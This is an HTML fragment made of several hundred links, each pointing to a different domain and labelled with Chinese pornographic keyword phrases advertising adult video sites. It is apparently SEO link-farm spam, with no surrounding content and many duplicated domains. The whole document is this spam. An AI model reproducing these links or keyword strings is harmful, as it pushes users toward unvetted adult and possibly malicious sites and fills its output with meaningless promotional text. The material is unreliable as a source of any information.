<a href="http://www.fydsw.cn" target="_blank">国产精品va在线观看国语</a>|
<a href="http://tikibaronline.com" target="_blank">亚洲成人精品777777</a>|
<a href="http://www.rover12421.com" target="_blank">香蕉视频国产精品网站一区</a>|
<a href="http://hongmingwood.com" target="_blank">午夜国产av新品一区二区</a>|
<a href="http://m.wd43.cn" target="_blank">久久精品视频播放免费</a>|
<a href="http://m.giusepperossi.com" target="_blank">捆绑美女久久一区二区三区</a>|
<a href="http://hockeydebates.com" target="_blank">日韩精品免费在线观看网站</a>|
<a href="http://x602.cn" target="_blank">在线观看欧美污污视频</a>|
<a href="http://zx-tour.net" target="_blank">婷婷六月精品视频在线观看</a>|
<a href="http://m.jicheng168.cn" target="_blank">伊人久久精品无码麻豆一区</a>|
<a href="http://www.marcla.net" target="_blank">亚洲精品动漫视频在线观看</a>|
<a href="http://www.bloomingbridal.com" target="_blank">五月婷婷,六月综合欧美</a>|
<a href="http://m.bjdaipu.cn" target="_blank">亚洲一区二区三区精品视频在线</a>|
<a href="http://m.hollandhorse.com" target="_blank">国产精品久久久久久不卡性色</a>|
<a href="http://ticarix.com" target="_blank">午夜婷婷亚洲自拍</a>|
<a href="http://www.thewebleagues.com" target="_blank">99精品在线视频观看</a>|
<a href="http://m.jrlook.com" target="_blank">欧美亚洲国产日韩综合在线观看</a>|
<a href="http://m.bastaki.net" target="_blank">av天堂亚洲一区二区三区</a>|
<a href="http://58na.cn" target="_blank">91日本在线观看视频</a>|
<a href="http://www.huayunit.cn" target="_blank">青青久草视频免费在线</a>|
<a href="http://www.game-hints.com" target="_blank">亚洲免费成人一区二区三区</a>|
<a href="http://m.zenseo-team.com" target="_blank">日韩亚洲欧美另类在线</a>|
<a href="http://www.qxxg.com.cn" target="_blank">久久人妻少妇嫩草?V蜜桃</a>|
<a href="http://aostyle.com" target="_blank">精品人妻少妇a级毛片!</a>|
<a href="http://tuoxiangbiotech.com" target="_blank">黄色女人精品久久久</a>|
<a href="http://briarmoon.com" target="_blank">日韩高清不卡免费二区</a>|
<a href="http://www.bayragh.com" target="_blank">日韩日本网站中文字幕</a>|
<a href="http://m.zannedelions.com" target="_blank">久久久有码精品一区二区三区</a>|
<a href="http://www.stsggzyjyzxhjfzx.cn" target="_blank">久久精品国国产99国产精</a>|
<a href="http://stridoc.com" target="_blank">国产精品久久久久久久久婷婷</a>|
<a href="http://www.xia77.cn" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://www.quickturn.cn" target="_blank">欧美日韩一区精品高免费专区</a>|
<a href="http://www.whsscsy.com" target="_blank">一区二区三区影院</a>|
<a href="http://m.sh-lz.com.cn" target="_blank">四虎影视国产精品永久在线</a>|
<a href="http://m.amiurtype.com" target="_blank">艹美女一区二区三区50p</a>|
<a href="http://m.wakefulnesadvisor.com" target="_blank">精品国产一区二区夜夜夜</a>|
<a href="http://qglsf.cn" target="_blank">久久国产精品久久精国产亚洲</a>|
<a href="http://xinbashidai.com" target="_blank">成人国内精品视频在线观看</a>|
<a href="http://m.minbeng.cn" target="_blank">亚洲成av人片免费观看</a>|
<a href="http://m.171wx.com" target="_blank">91精品国产丝袜在线拍</a>|
<a href="http://teckmachinetool.com" target="_blank">午夜精品乱人伦小说区</a>|
<a href="http://m.mg-8.com" target="_blank">又爽又黄无遮挡高潮视频网站</a>|
<a href="http://www.greatergoodgames.com" target="_blank">人妻少妇偷人精品无码</a>|
<a href="http://m.xjfwdwl.cn" target="_blank">最近最新中文字幕大全</a>|
<a href="http://www.ninebamboo.cn" target="_blank">亚洲人成日韩中文字幕无卡</a>|
<a href="http://migproductions.com" target="_blank">在线观看欧美少妇三级</a>|
<a href="http://m.changingofthegourds.com" target="_blank">欧美成人一区二区三区</a>|
<a href="http://m.tiffany-lamps-store.com" target="_blank">免费播放欧美黄色大片频</a>|
<a href="http://m.solmartarrytown.com" target="_blank">久久亚洲2019中文字幕</a>|
<a href="http://m.binti.net" target="_blank">亚洲成A人V电影在线观看</a>|
<a href="http://green-come.com.cn" target="_blank">成年人午夜福利在线播放</a>|
<a href="http://m.zhongfangfu.net" target="_blank">亚洲国产综合精品一区</a>|
<a href="http://m.equitrustrealty.com" target="_blank">免费2020国产一级A片</a>|
<a href="http://www.aomatechongchuang.com" target="_blank">亚洲综合日韩在线亚洲欧美专区</a>|
<a href="http://tibetgrz.cn" target="_blank">亚洲免费观看久久精品视频</a>|
<a href="http://equitrustrealty.com" target="_blank">91成人精品2在线观看</a>|
<a href="http://m.rockstonemediagroup.com" target="_blank">国产+日韩+欧美在线观看视频</a>|
<a href="http://m.hue-nue-artworks.com" target="_blank">三级作爱视频在线播放亚洲</a>|
<a href="http://m.qingfangex.com" target="_blank">欧美国产日产综合三区在线观看</a>|
<a href="http://m.abitonthe.com" target="_blank">桃色一区二区三区免费视频</a>|
<a href="http://m.trappspinalcare.com" target="_blank">欧美一区二区三区第一页</a>|
<a href="http://m.tjhjb.com.cn" target="_blank">俺来也俺去啦久久综合网</a>|
<a href="http://zt1069.com" target="_blank">又黄又爽的网站免费观看视频</a>|
<a href="http://xzhyzs.cn" target="_blank">中文字幕一区二区人妻</a>|
<a href="http://www.dreamoftheredchamber.com" target="_blank">国内精品国语自产拍在线观看</a>|
<a href="http://m.shuipou.cn" target="_blank">丁香五月综合激情久久</a>|
<a href="http://www.nonolady.com" target="_blank">91精品欧美综合在线野草社区分</a>|
<a href="http://jetsungroup.com" target="_blank">亚洲欧美日产综合在线</a>|
<a href="http://zc009.cn" target="_blank">日韩精品无码免费专区午夜</a>|
<a href="http://www.yeggystudio.com" target="_blank">女同一区二区三区免费视频</a>|
<a href="http://kyoto-lealea.net" target="_blank">亚洲福利不卡福利一区二区三区</a>|
<a href="http://nsalloy-dm.com" target="_blank">欧美日韩精品一区二区三区无码</a>|
<a href="http://m.espahosting.com" target="_blank">人人人澡人人肉久久精品</a>|
<a href="http://www.dzxiaofu.com" target="_blank">在线亚洲字幕中文字幕</a>|
<a href="http://www.jd5000.net" target="_blank">亚洲蜜臀av一区二区三区</a>|
<a href="http://m.simonellieditore.com" target="_blank">国产97精品久久久久999</a>|
<a href="http://tzfhwt.com" target="_blank">中文字幕日本乱码视频</a>|
<a href="http://xingk010.cn" target="_blank">日韩一区二区a级免费观看</a>|
<a href="http://www.moteloapp.com" target="_blank">久久熟女大屁股一区二区</a>|
<a href="http://binti.net" target="_blank">国产不卡在线观看一区</a>|
<a href="http://www.42spirit.com" target="_blank">亚洲成A人片在线观看无遮挡</a>|
<a href="http://www.nuhoneskimongotngao.com" target="_blank">97人人澡日韩乱码</a>|
<a href="http://www.cnxsty.cn" target="_blank">久久精品中文字幕人妻熟女</a>|
<a href="http://tgykj.com" target="_blank">日韩av一线二线三线在线观看</a>|
<a href="http://m.tymls.cn" target="_blank">亚洲天堂免费在线观看视频</a>|
<a href="http://www.best01.cn" target="_blank">久久成人成狠狠爱综合网</a>|
<a href="http://m.geoffreylilge.com" target="_blank">久久欧美精品三级</a>|
<a href="http://www.apalaboratoris.com" target="_blank">国产无遮挡又黄又爽免费网站</a>|
<a href="http://pamelamann.com" target="_blank">一本色道久久亚洲精品综合</a>|
<a href="http://200026.com" target="_blank">亚洲国产成人精品青青在线下载</a>|
<a href="http://www.ontheedgedancestudio.com" target="_blank">色综合久久88色综合天天小说</a>|
<a href="http://www.olonnesurmer.com" target="_blank">欧美日韩国产在线观</a>|
<a href="http://haidianjuyuan.cn" target="_blank">精品少妇人妻av无码专区</a>|
<a href="http://m.py-net.com" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://www.bayragh.com" target="_blank">精品老熟妇一区二区三区</a>|
<a href="http://www.ycjlwl.com" target="_blank">欧美国产激情视频在线</a>|
<a href="http://qglsf.cn" target="_blank">老司机国内精品久久久久</a>|
<a href="http://m.jesuisblonde.com" target="_blank">久久精品国产99久久</a>|
<a href="http://www.scbccz.cn" target="_blank">久久综合色一综合色88</a>|
<a href="http://679188.cn" target="_blank">中文一区二区三区免费观看</a>|
<a href="http://lkbennetts.com" target="_blank">五月婷婷之激情综合</a>|
<a href="http://www.boreal-club.com" target="_blank">少妇与黑人一二三区无码</a>|
<a href="http://m.caagp.cn" target="_blank">亚洲一区精品国产</a>|
<a href="http://mpmc-china.net" target="_blank">中文字幕一区二区va在线</a>|
<a href="http://www.newids.com" target="_blank">九九久久国产精品免费热6</a>|
<a href="http://www.renrubao.com" target="_blank">…日韩人妻无码精品一专区</a>|
<a href="http://carolinahomebrokers.com" target="_blank">欧美亚洲日韩国产综合青青在线</a>|
<a href="http://m.shangdudu.cn" target="_blank">一区二区三区欧美久久</a>|
<a href="http://120140.com" target="_blank">日韩精品巨臀人妻一区二区</a>|
<a href="http://0755126.com" target="_blank">精品视频在线观看免费自曝</a>|
<a href="http://cqysfc.com" target="_blank">国产老熟女精品V</a>|
<a href="http://www.8845678.com.cn" target="_blank">精品国产品国语在线不卡500</a>|
<a href="http://m.amiurtype.com" target="_blank">久久久久亚洲精品懂色</a>|
<a href="http://madisonmillier.com" target="_blank">激情五月色香综合缴情十一月</a>|
<a href="http://www.oregonskydiving.com" target="_blank">亚洲精品无吗午夜福利中文字幕</a>|
<a href="http://m.guolu2345.com" target="_blank">91综合久久香蕉蜜桃</a>|
<a href="http://m.lxshilongwang.com" target="_blank">av在线免费观看国产</a>|
<a href="http://kdjnhb.com" target="_blank">超碰cao草棚gao进入</a>|
<a href="http://xinxinwanju.cn" target="_blank">国产精品久久久久久观看,</a>|
<a href="http://m.whalemetal.com" target="_blank">深爱激情五月婷婷亚洲一区</a>|
<a href="http://www.tvtr.cn" target="_blank">久久午夜无码鲁丝片</a>|
<a href="http://m.total-boxing.com" target="_blank">日本三级香港三级人妇99</a>|
<a href="http://unitedartscm.com" target="_blank">日韩视频一二三区不卡</a>|
<a href="http://www.dimitritsoumpas.com" target="_blank">日本韩国欧美一级在线观看</a>|
<a href="http://forgottenhorror.com" target="_blank">中文字幕无码人妻波多野结衣</a>|
<a href="http://m.tiffany-lamps-store.com" target="_blank">伊人亚洲大杳蕉色无码</a>|
<a href="http://m.oprt.cn" target="_blank">亚洲一区二区资源在线观看</a>|
<a href="http://cazanet.com" target="_blank">久久99久久99精品免费</a>|
<a href="http://m.binal.cn" target="_blank">国产乱人对白A片</a>|
<a href="http://krmrisk.com" target="_blank">日本亚洲中文字幕网站</a>|
<a href="http://m.hzjarongshd.cn" target="_blank">国产精品麻豆91在线</a>|
<a href="http://m.teacupandteapot.com" target="_blank">玩弄放荡人妻少妇系列免费</a>|
<a href="http://responsiblemarketing.net" target="_blank">国产不卡福利片在线观看</a>|
<a href="http://www.destroymyfat.com" target="_blank">董文华做爰全过程免费观看</a>|
<a href="http://m.dy211.cn" target="_blank">中文无码AV电影在线观看网站</a>|
<a href="http://ctkjsb.cn" target="_blank">日本成a人片在线中文</a>|
<a href="http://www.autotrimuk.com" target="_blank">高清乱码中文字幕精品久久</a>|
<a href="http://mingxiege.cn" target="_blank">日本不卡免费高清一级视频</a>|
<a href="http://nbtax.com.cn" target="_blank">免费看午夜福利视频</a>|
<a href="http://www.filmkomedi.com" target="_blank">91无套极品外围在线播放</a>|
<a href="http://sandwalkstudio.com" target="_blank">99久久免费精品国产免费高清</a>|
<a href="http://ourfamilygame.com" target="_blank">午夜精品久久久久9999</a>|
<a href="http://www.yangbotool.cn" target="_blank">人人做天天摸夜夜添成人</a>|
<a href="http://www.gamesnbros.com" target="_blank">91精品麻豆国产自产高清在线</a>|
<a href="http://m.sertechlabs.com" target="_blank">欧美35页视频在线观看</a>|
<a href="http://m.gifts4adults.com" target="_blank">久久狠狠高潮亚洲精品22</a>|
<a href="http://m.tovsh.com" target="_blank">国产中文字幕一线</a>|
<a href="http://www.parlcent.com" target="_blank">日产国产精品亚洲系列</a>|
<a href="http://zip85383.com" target="_blank">91在线视频一区</a>|
<a href="http://foxjs.cn" target="_blank">久久av无码青青欧洲无码</a>|
<a href="http://www.gadgetsby.com" target="_blank">熟妇人妻久久精品一区二区</a>|
<a href="http://rainbow-fountain.com" target="_blank">色婷婷在线视频免费播放</a>|
<a href="http://hostelananas.com" target="_blank">av无码人妻一区二区三区牛牛</a>|
<a href="http://www.papercupmachinery.cn" target="_blank">精品久久亚洲精品高清</a>|
<a href="http://m.fapiz.com" target="_blank">七七七久久久久人综合</a>|
<a href="http://f0b6.cn" target="_blank">免费观看不卡av网址</a>|
<a href="http://agatsunc.com" target="_blank">久久99精品久久久久国产</a>|
<a href="http://www.mumbaidarling.com" target="_blank">一区二区在线观看精品</a>|
<a href="http://www.fteinco.com" target="_blank">偷窥少妇久久久久久久久</a>|
<a href="http://m.hengchangsjjx.cn" target="_blank">久久—国产精品—爽—久久</a>|
<a href="http://m.yakuthotel.com" target="_blank">国产又大又黄无遮挡在线</a>|
<a href="http://m.wamwg.cn" target="_blank">亚洲日韩中文欧美V日本</a>|
<a href="http://earthislandinstitute.net" target="_blank">青青草原精品国产亚洲AV</a>|
<a href="http://www.i2ipoker.com" target="_blank">国产精品一区二区三广区</a>|
<a href="http://teachonetech.com" target="_blank">久久久久久人妻一区二区三区</a>|
<a href="http://yklaw.cn" target="_blank">国产精品91av久久久蜜臀</a>|
<a href="http://www.musicadelos70.com" target="_blank">日本一区二区三区成人网</a>|
<a href="http://www.3dprintingtechnician.com" target="_blank">亚洲人成网站在线播放2019</a>|
<a href="http://m.hk128.com" target="_blank">国产成人精品一区二区在线不卡</a>|
<a href="http://m.topburberry.net" target="_blank">激情综合视频一区二区三区</a>|
<a href="http://www.qile77.com" target="_blank">激情综合五月天开心久久</a>|
<a href="http://www.shoukou.com.cn" target="_blank">国产爆乳美女午夜福利视频</a>|
<a href="http://m.lexiderma.com" target="_blank">亚洲一区视频在线免费播放</a>|
<a href="http://reviewsp90x.com" target="_blank">国产中文字幕手机视频</a>|
<a href="http://m.forumbongda.com" target="_blank">国产精品自在拍在线播放</a>|
<a href="http://www.binal.cn" target="_blank">亚洲一区二区在线观看69xx</a>|
<a href="http://toyotaextracare-cu.com" target="_blank">色爱综合激情五月激情</a>|
<a href="http://allmyappsforpc.com" target="_blank">国产av夜夜欢一区二区三区</a>|
<a href="http://www.lendoo.net" target="_blank">欧美性色一区二区高清视频</a>|
<a href="http://mikolajkolkowski.com" target="_blank">蜜桃久久精品成人无码AV</a>|
<a href="http://www.pmlsj.cn" target="_blank">色综合天天综合网国产人</a>|
<a href="http://www.usaexportimport.cn" target="_blank">久久av无码青青欧洲无码</a>|
<a href="http://www.sharpso.cn" target="_blank">91免费一区二区三区</a>|
<a href="http://m.e3756.cn" target="_blank">韩国中文字幕在线日亚洲</a>|
<a href="http://forexmkts.com" target="_blank">亚洲精品一级无码中文字</a>|
<a href="http://www.getweft.com" target="_blank">欧美日韩一区二区三区一级片</a>|
<a href="http://m.ozonetowing2inc.com" target="_blank">色婷婷久久综合中文久</a>|
<a href="http://m.23rr.net" target="_blank">亚洲国产成a人在线观看</a>|
<a href="http://www.li122.cn" target="_blank">国产天堂亚洲国产碰碰</a>|
<a href="http://www.czzstar.com" target="_blank">日本黄又爽又色视频网站</a>|
<a href="http://www.xiaozhongjiu.cn" target="_blank">经典日韩成人网站在线观看</a>|
<a href="http://www.bjhengda.com" target="_blank">国产日韩一区二区三区在线观看</a>|
<a href="http://m.yishu825.cn" target="_blank">日本一区二区视频免费看</a>|
<a href="http://www.mcneillsbodyshop.com" target="_blank">日韩人妻一区二区三区</a>|
<a href="http://m.yixinlan.cn" target="_blank">蜜臀av性久久久完整版观看</a>|
<a href="http://m.jcqu.net" target="_blank">黄色视频在线免费看亚洲</a>|
<a href="http://m.bianjiahuoshao.com" target="_blank">国产精品免费电影一区二区三区</a>|
<a href="http://sinasms.com" target="_blank">麻豆传播媒体免费版官网</a>|
<a href="http://m.xhpgy.cn" target="_blank">中文字幕人妻一区二区三区免</a>|
<a href="http://beijing-led.cn" target="_blank">性xxxxfreexxxxx欧美</a>|
<a href="http://m.giusepperossi.com" target="_blank">久久av蜜桃一区二区三区</a>|
<a href="http://m.camgroup.cn" target="_blank">无码免费AⅤ毛一片特级视频</a>|
<a href="http://www.rhtpe.cn" target="_blank">国产av国片精品一区二区三区</a>|
<a href="http://fcdkj.cn" target="_blank">么公的好大好硬好深好爽视频</a>|
<a href="http://www.qdjiuhuang.cn" target="_blank">亚洲国产精品日韩</a>|
<a href="http://m.e3756.cn" target="_blank">男人天堂网站色综合久久久</a>|
<a href="http://www.xytdgg.com" target="_blank">新国产九九视频精品</a>|
<a href="http://m.weblanka.com" target="_blank">被黑人侵犯中文字幕一区</a>|
<a href="http://seniorcaremarketer.com" target="_blank">2021国产精品视频网站</a>|
<a href="http://m.jsdcj.cn" target="_blank">色婷婷成人综合在线观看</a>|
<a href="http://m.rvmc.cn" target="_blank">亚洲手机国产精品第1页</a>|
<a href="http://artcanarias.com" target="_blank">高清一区二区三区不卡免费视频</a>|
<a href="http://www.gzrcyyg.cn" target="_blank">欧美二区三区久久久精品</a>|
<a href="http://www.freshmxnfood.com" target="_blank">国产va美女主播福利院</a>|
<a href="http://www.myj2012.com" target="_blank">久久女同精品国产一区二区</a>|
<a href="http://www.qlfjw.cn" target="_blank">乱女熟妇综合一区二区三区</a>|
<a href="http://m.jygkjx.cn" target="_blank">久久精品国产精品亚洲洲</a>|
<a href="http://www.marcla.net" target="_blank">婷婷综合久久中文字幕</a>|
<a href="http://m.u-beautifulhome.cn" target="_blank">九热视频精品在线</a>|
<a href="http://www.hypefloats.com" target="_blank">亚国产亚洲亚洲精品视频</a>|
<a href="http://m.phongkieudabac.com" target="_blank">亚洲黄色成人av电影</a>|
<a href="http://m.e3756.cn" target="_blank">国产夫妻成人在线</a>|
<a href="http://www.krthe.cn" target="_blank">日韩青青久久中文字幕</a>|
<a href="http://m.jowita-kaminska.com" target="_blank">国产免费久久精品国产传媒</a>|
<a href="http://m.migproductions.com" target="_blank">国产自产露脸刺激91在线</a>|
<a href="http://m.beelgarawines.cn" target="_blank">久久亚洲日韩AV一区二区三区</a>|
<a href="http://www.gp-invest.com" target="_blank">日韩欧美在线观看国产精品</a>|
<a href="http://www.hongguanggroup.cn" target="_blank">久久久久高清毛片一级黑人免费</a>|
<a href="http://www.0719key.cn" target="_blank">亚洲欧美丝袜系列在线观看</a>|
<a href="http://fycytl.cn" target="_blank">欧美日韩激情黄色大片</a>|
<a href="http://reolocal.com" target="_blank">久久久久久久国产高清</a>|
<a href="http://kon-quest.com" target="_blank">91久久精品国产91性色</a>|
<a href="http://m.allstuffcats.com" target="_blank">亚洲精品自产拍在线观看蜜臀</a>|
<a href="http://hualushui.com.cn" target="_blank">国产婷婷色一区二区三区四区</a>|
<a href="http://m.macmoul.com" target="_blank">亚洲色爱免费观看视频</a>|
<a href="http://www.absolace.net" target="_blank">欧美精品日韩精品在线播放</a>|
<a href="http://buynirvana.com" target="_blank">久久婷婷国产综合精品青草</a>|
<a href="http://oliverjiang.com.cn" target="_blank">亚洲男人天堂网在线视频</a>|
<a href="http://www.inchgamers.cn" target="_blank">亚洲日本中文字幕乱码中文</a>|
<a href="http://m.hzlzgsc.cn" target="_blank">在线观看欧美日韩国产精品</a>|
<a href="http://www.surfacingpoint.com" target="_blank">欧美日韩片一区二区三区</a>|
<a href="http://skychats.cn" target="_blank">亚洲综合区激情国产精品</a>|
<a href="http://lexun888.cn" target="_blank">国产剧情麻豆一区二区三区亚洲</a>|
<a href="http://www.200026.com" target="_blank">最近中文字幕mv在线视频</a>|
<a href="http://m.wethepeopleparty.net" target="_blank">亚洲免费成人观看</a>|
<a href="http://toooh.net" target="_blank">精品久久伊人99热超碰</a>|
<a href="http://m.pierock.com" target="_blank">一区二区精品在线播放视频</a>|
<a href="http://www.damahatec.com" target="_blank">色哟哟国产精品一区二区真心好看</a>|
<a href="http://www.mingmenxiuyi.cn" target="_blank">中文字幕综合网在线观看</a>|
<a href="http://www.nobleservecapital.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.8845678.com.cn" target="_blank">亚洲五月综合网色九月色</a>|
<a href="http://www.ggbond.net" target="_blank">久久久久久久综合色一本9</a>|
<a href="http://871jzd.com" target="_blank">亚洲欧美日韩中文字幕二</a>|
<a href="http://www.drscalpel.com" target="_blank">中文字幕免费观看视频在线观看</a>|
<a href="http://www.howleaky.net" target="_blank">国产成人精品综合网站</a>|
<a href="http://m.destroymyfat.com" target="_blank">成人做爰a片免费看网站草莓韩漫</a>|
<a href="http://lindseycohen.com" target="_blank">日韩人妻成人中文字幕</a>|
<a href="http://www.carversfitness.com" target="_blank">伊人俺去久久涩五月综合</a>|
<a href="http://m.400s.cn" target="_blank">都市激情套图一区二区三区</a>|
<a href="http://baconandmegs.com" target="_blank">亚洲国产欧美日韩精品一区二区</a>|
<a href="http://www.clotexlabelon.com" target="_blank">精品99国产乱码久久久久久</a>|
<a href="http://m.ask-visual.com" target="_blank">免费看成人a片无码视频尤物</a>|
<a href="http://m.zxsxx.cn" target="_blank">97蜜桃成人精品区</a>|
<a href="http://m.wytxl.com" target="_blank">久久精品国产再热青青青</a>|
<a href="http://m.exoxokite.com" target="_blank">欧美精品乱码99久久蜜桃</a>|
<a href="http://m.mgt-company.com" target="_blank">亚洲免费高清视频一区二区三区</a>|
<a href="http://www.ldbxc.cn" target="_blank">久久综合给合久久国产免费</a>|
<a href="http://www.yeyu8.com" target="_blank">国产无遮挡无套在线观看</a>|
<a href="http://www.find-az.com" target="_blank">97精品人妻一区二区三区在线</a>|
<a href="http://m.thebrickslipbrothers.com" target="_blank">国产日韩综合网站</a>|
<a href="http://m.ebookslink.com" target="_blank">精品在线观看三级国产</a>|
<a href="http://m.on-line-training.com" target="_blank">久久久人妻视频免费观看</a>|
<a href="http://happy-forum.net" target="_blank">午夜福利视频国产专区</a>|
<a href="http://www.actionautoimports.com" target="_blank">84PAO国产成视频永久免费</a>|
<a href="http://www.viselplacas.com" target="_blank">国产成人av一区在线观看</a>|
<a href="http://www.goldfromflora.com" target="_blank">亚洲欧美色国产综合</a>|
<a href="http://gilmichelini.com" target="_blank">日本女优视频一区二区在线观看</a>|
<a href="http://m.300797.com" target="_blank">亚洲一区二区在线免费观看</a>|
<a href="http://cnvv8.com" target="_blank">日韩精品亚洲人成在线观看</a>|
<a href="http://www.bestcambodiatours.com" target="_blank">国产一区二区视频在线观看的</a>|
<a href="http://lcdking.cn" target="_blank">成全免费观看在线播放</a>|
<a href="http://lascrucesbarbershop.com" target="_blank">韩国一区二区三区免费激情视频</a>|
<a href="http://m.py-net.com" target="_blank">日韩丝袜美女一区二区三区</a>|
<a href="http://teddyteh.com" target="_blank">五月丁香六月综合缴情在线</a>|
<a href="http://m.hdyebx.cn" target="_blank">久久免费看少妇高潮A片麻豆</a>|
<a href="http://m.jerrific.com" target="_blank">日韩v片一区二区视频在线观看</a>|
<a href="http://www.blue-red.com.cn" target="_blank">亚洲一卡2卡3卡4卡精品</a>|
<a href="http://m.open-guadeloupe.com" target="_blank">久久久国产精品视频网站</a>|
<a href="http://m.yh1887.com" target="_blank">色噜噜狠狠久久久综合</a>|
<a href="http://www.hijewelry.net" target="_blank">av在线免费国产</a>|
<a href="http://m.phcompressor.com" target="_blank">亚洲综合久久一本久道</a>|
<a href="http://beachhausdesigns.com" target="_blank">久久人爽人人爽人人片</a>|
<a href="http://m.sregroup.net" target="_blank">亚洲午夜精品中文字幕一区二</a>|
<a href="http://336698.cn" target="_blank">亚洲精品久久久久无码</a>|
<a href="http://m.cddaligd.cn" target="_blank">wwww日本韩国亚洲黄色福利</a>|
<a href="http://m.lyceqz.cn" target="_blank">激情综合五月一区二区三区</a>|
<a href="http://mwmf.com.cn" target="_blank">国产日本欧美亚洲精品</a>|
<a href="http://www.gschneidinger.com" target="_blank">日韩精品a在线视频</a>|
<a href="http://m.cqhaoju.com" target="_blank">五月激情综合网在线观看</a>|
<a href="http://025dw.cn" target="_blank">中文字幕一区二区va在线</a>|
<a href="http://www.daylilydreams.com" target="_blank">亚洲日本中文字幕乱码中文</a>|
<a href="http://www.webija.com" target="_blank">亚洲射色精品大地资源</a>|
<a href="http://www.pepqp.com" target="_blank">精品成人国产av一区</a>|
<a href="http://dotbookmark.com" target="_blank">国产精品久久久77777</a>|
<a href="http://michellestodden.com" target="_blank">久久一区国产影院</a>|
<a href="http://zwlgf.net" target="_blank">国产91区情爱片</a>|
<a href="http://www.jsszwj.cn" target="_blank">玉米地乱妇hd中文字幕</a>|
<a href="http://www.alllondonhotels.net" target="_blank">日韩成人在线网站</a>|
<a href="http://tanglegrid.com" target="_blank">精品久久久久久久免费影院日式</a>|
<a href="http://bakershah.com" target="_blank">无码精品黑人一区二区三区</a>|
<a href="http://seniorcaremarketer.com" target="_blank">久久综合97色综合网</a>|
<a href="http://m.sandrasaidak.com" target="_blank">中日av在线播放国产</a>|
<a href="http://www.capturedmoments-blog.com" target="_blank">国产不卡国产不卡国产精品不卡</a>|
<a href="http://m.mofenji5.com.cn" target="_blank">2020一级国产精品免费视频</a>|
<a href="http://space2cre8.com" target="_blank">日本不卡视频在线观看一</a>|
<a href="http://m.injurylawyers.cn" target="_blank">日本激情小说一区二区三区</a>|
<a href="http://gadgetsby.com" target="_blank">日韩亚洲国产欧美精品久久</a>|
<a href="http://m.creativebabee.com" target="_blank">久久精品国产亚洲七七</a>|
<a href="http://yuekaigz.com" target="_blank">亚洲色图五月天国产精品</a>|
<a href="http://m.bigwhitedog.net" target="_blank">国产天堂av在线</a>|
<a href="http://www.szksd56.com" target="_blank">亚洲精品视频www在线观看</a>|
<a href="http://adokey.cn" target="_blank">亚洲最大成人精品一区</a>|
<a href="http://m.domovoy.net" target="_blank">国产精品午夜福利视频234区</a>|
<a href="http://chajiatai.com" target="_blank">国产,日韩,欧美不卡</a>|
<a href="http://www.sunshineautoparks.com" target="_blank">色狠狠综合一二三区</a>|
<a href="http://www.changeroomshop.com" target="_blank">不卡一区二区在线视频观看</a>|
<a href="http://m.bmwx6.cn" target="_blank">日本人成在线播放免费课体台</a>|
<a href="http://m.gzzq1688.cn" target="_blank">亚洲AV秘无码一区二区三区臀</a>|
<a href="http://on-line-training.com" target="_blank">日韩乱码在线观看一区二区三区</a>|
<a href="http://www.ecustlife.com" target="_blank">久久99精品久久久久mm</a>|
<a href="http://taofangchan.cn" target="_blank">日韩欧美在线免费观看一区</a>|
<a href="http://m.yidahua.cn" target="_blank">99久久国产视频</a>|
<a href="http://0755126.com" target="_blank">精品欧美视频一区二区</a>|
<a href="http://m.syzone.cn" target="_blank">人人爽人人片人人片AV</a>|
<a href="http://www.eassoft.com" target="_blank">欧美日韩综合在线第一页</a>|
<a href="http://sarahrodigari.com" target="_blank">中文字幕乱码一二三四区</a>|
<a href="http://www.qhddzr.cn" target="_blank">乱淫老女人一区二区三区</a>|
<a href="http://www.eljaysbks.com" target="_blank">国产精品亚洲аv久久</a>|
<a href="http://djajcg.com" target="_blank">国产91一区二区丝袜在线观看</a>|
<a href="http://www.tumitu.com" target="_blank">国产一级黄色福利片在线观看</a>|
<a href="http://www.myhendersondentist.com" target="_blank">91久久麻豆视频</a>|
<a href="http://m.baihd.com" target="_blank">久久久久久a亚洲欧洲av</a>|
<a href="http://m.moopooclassic.com" target="_blank">亚洲射色精品大地资源</a>|
<a href="http://m.uvablock.com" target="_blank">精品国产人妻少妇</a>|
<a href="http://www.klubbsalg.com" target="_blank">成人免费在线视频不卡高清</a>|
<a href="http://m.courtandbri.com" target="_blank">好看的中文字幕免费在线视频</a>|
<a href="http://m.rxpharmastore.com" target="_blank">午夜v片在线观看</a>|
<a href="http://www.ouban.net" target="_blank">亚洲精品白嫩美女在线观看</a>|
<a href="http://m.ljj-rmis.cn" target="_blank">99视频精品全国免费在线观看</a>|
<a href="http://www.mlflash.cn" target="_blank">97人人超碰国产精品最新</a>|
<a href="http://mybubblelife.com" target="_blank">日韩欧美台湾成人17c</a>|
<a href="http://m.a9a9a9.net" target="_blank">欧美与黑人午夜性猛交久久久</a>|
<a href="http://m.land-artist.com" target="_blank">亚洲国产成人超福利久久精品</a>|
<a href="http://www.scbccz.cn" target="_blank">亚洲欧美综合在线另类</a>|
<a href="http://www.diamondreefpools.com" target="_blank">亚洲最新版av无码中文字幕</a>|
<a href="http://m.allhealthguides.com" target="_blank">国产91区情爱片</a>|
<a href="http://www.yushunzz.com" target="_blank">欧美怡春院一区二区三区</a>|
<a href="http://www.baobingli.com" target="_blank">亚洲国产精品丁香在线观看</a>|
<a href="http://www.girlanddragon.com" target="_blank">国产不卡视频全部免费观看看</a>|
<a href="http://www.northstar-academy.com" target="_blank">国产精品久久久久久一级</a>|
<a href="http://m.daughtersofdurga.com" target="_blank">国产欧美日韩在线观看完整版</a>|
<a href="http://xsjtech.com.cn" target="_blank">国产精品中文原创av巨作首播</a>|
<a href="http://m.chker.net" target="_blank">成人久久精品一区二区三区</a>|
<a href="http://www.easierstor.cn" target="_blank">曰韩欧美亚洲美日更新在线</a>|
<a href="http://www.iamdark.com" target="_blank">精品一区中文字幕第28页</a>|
<a href="http://m.lifecaremedicos.com" target="_blank">无码伊人久久大杳蕉中文无码</a>|
<a href="http://m.fshongyu.net" target="_blank">av在线观看网站</a>|
<a href="http://m.prpengineering.com" target="_blank">久久精品国产亚洲AV成人图片</a>|
<a href="http://zigzagscrap.com" target="_blank">2020日韩亚洲第一页</a>|
<a href="http://m.xitall.net" target="_blank">亚洲av成人综合网在线观看</a>|
<a href="http://www.mshillvips.com" target="_blank">亚洲欧美日韩综合在线一</a>|
<a href="http://www.flatoutmedia.net" target="_blank">在线亚洲精品防屏蔽</a>|
<a href="http://m.xxxvideomania.com" target="_blank">亚洲综合天天夜夜久久</a>|
